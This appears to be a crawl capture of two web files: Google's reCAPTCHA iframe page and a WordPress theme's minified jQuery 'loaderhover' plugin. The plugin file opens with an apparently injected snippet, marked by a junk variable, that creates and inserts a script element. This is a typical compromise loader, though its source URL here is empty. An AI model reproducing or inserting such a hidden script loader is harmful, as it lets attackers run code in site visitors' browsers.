

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qr46Stje872EYEOHBMGwCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769759563559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)